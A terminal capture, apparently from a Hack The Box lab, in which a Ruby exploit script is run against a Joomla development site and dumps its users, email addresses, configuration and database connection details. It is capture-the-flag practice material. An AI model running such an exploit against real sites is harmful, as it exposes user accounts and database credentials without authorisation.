 ┌──(kali㉿kali)-[~/htb/platform/lab/devvortex]
└─$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password:
DB name: joomla
DB prefix: sd4fg_
DB encryption 0